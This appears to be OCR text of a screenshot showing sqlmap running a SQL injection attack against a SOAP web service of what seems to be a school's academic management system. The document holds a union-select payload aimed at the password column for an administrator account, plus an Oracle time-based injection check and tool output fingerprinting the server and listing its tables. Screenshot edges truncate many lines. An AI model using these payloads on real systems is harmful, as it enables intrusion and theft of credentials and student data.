 管理员: C:\Windows\system32\cmd.exe - sqlmap.py  -r C:\Users\Administrator\Desktop\1.t...
dedTypes" xmlns:soap="http://schemas.xmlsoap.org/soap/envelope/">
<soap:Body soap:encodingStyle="http://schemas.xmlsoap.org/soap/encoding/"
<q1:GetStuCheckinInfo xmlns:q1="http://www.zf_webservice.com/GetStuChec
fo">
<xh xsi:type="xsd:string">201311402243' union select Null,kl,Null,Null,Nu
l,Null,Null,Null,Null,Null,Null,Null,Null,Null,Null,Null,Null,Null,Null,
l,Null,Null,Null,Null,Null,Null,Null,Null,Null,Null,Null,Null,Null,Null,
l,Null from yhb where yhm='jwc01' AND 7554=DBMS_PIPE.RECEIVE_MESSAGE(CHR(69
R(113)||CHR(90)||CHR(109),5) AND 'pFhR'='pFhR</xh>
<xnxq xsi:type="xsd:string">2015-2016-1</xnxq>
<strKey xsi:type="xsd:string">KKKGZ2312</strKey>
</q1:GetStuCheckinInfo>
</soap:Body>
</soap:Envelope>
---
[11:40:34] [INFO] the back-end DBMS is Oracle
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 1.1.4322
back-end DBMS: Oracle
[11:40:34] [INFO] fetching tables for database: 'ZFXFZB'